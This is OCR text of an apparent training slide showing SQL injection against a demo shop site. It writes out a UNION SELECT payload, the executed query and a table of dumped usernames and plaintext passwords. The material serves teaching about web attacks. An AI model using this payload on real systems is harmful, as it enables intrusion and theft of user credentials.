 http://www.certifiedhackershop.com
CertifiedHackerShop.com
Search for Products
Product ID ProductName QuantityPerUnit UnitPrice
145 Jason mypass@123 0
451 Georg pass1234 0
128 Jhonson qwertyabcd 0
157 Suzanne asd@1234 0
User names and Passwords are displayed
Attacker Launching
SQL Injection
blah' UNION Select 0, username,
password, 0 from users --
L Query Executed
LECT ProductId, ProductName, QuantityPerUnit, UnitPrice FROM Products WHERE ProductName LIKE
lah' UNION Select 0, username, password, 0 from users --